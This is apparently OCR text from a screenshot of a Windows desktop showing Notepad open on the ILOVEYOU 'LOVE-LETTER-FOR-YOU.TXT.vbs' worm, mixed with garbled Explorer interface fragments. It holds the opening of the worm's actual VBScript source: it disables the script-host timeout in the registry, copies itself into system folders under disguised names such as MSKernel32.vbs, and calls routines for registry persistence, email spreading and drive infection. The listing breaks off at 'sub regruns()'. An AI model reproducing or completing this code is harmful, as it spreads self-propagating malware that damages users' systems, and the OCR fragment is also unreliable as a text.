 Back Forward Up Cut Copy Paste
Back Forward Up Cut Copy
Address C:\WINDOWS
Address C:\WINDOWS\SYSTEM
y Documents
Internet Explorer
fs2.jpg.vbs
ame07.mp3...
test2.vbe
OVE-LETT...
game07.mp3
hello.vbs
LOVE-LETTER-FOR-YOU.TXT.vbs - Notepad
File Edit Search Help
rem  barok -loveletter(vbe) <i hate go to school>
rem by: spyder  / = ispyder {AT} mail.com  /   {AT} GRAMMERSoft Group  / Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG_DWOR
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()
end sub
sub regruns()
Gdi32.dll Glu32.dll
Hid.dll Hidci.dll
ostmaus.drv Hostmaus.vxd
My Comput
nd/Receive
Sent
None
None
None
Other Shortcuts